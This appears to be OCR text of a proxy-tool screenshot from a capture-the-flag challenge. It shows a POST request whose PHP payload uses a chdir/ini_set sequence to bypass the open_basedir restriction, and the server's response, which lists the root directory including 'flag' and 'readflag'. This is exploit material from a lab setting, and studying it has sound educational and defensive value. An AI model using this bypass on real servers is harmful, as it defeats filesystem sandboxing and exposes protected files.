 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.106:10001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 235
anfkBJbfqkfqasd=chdir('/tmp');
mkdir('sky');
chdir('sky');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(ini_get('open_basedir'));
var_dump(glob('*'));
Raw Headers Hex HTML Render
,error_log
Wall C: /var/www/html:/tmp
Here's a backdoor, to help you break Wall A.
But you should find the key of the backdoor.
Backdoor: string(1) "/"
array(22) {
[0]=>
string(3) "bin"
[1]=>
string(4) "boot"
[2]=>
string(3) "dev"
[3]=>
string(10) "entrypoint"
[4]=>
string(3) "etc"
[5]=>
string(4) "flag"
[6]=>
string(4) "home"
[7]=>
string(3) "lib"
[8]=>
string(5) "lib64"
[9]=>
string(5) "media"
[10]=>
string(3) "mnt"
[11]=>
string(3) "opt"
[12]=>
string(4) "proc"
[13]=>
string(8) "readflag"
[14]=>
string(4) "root"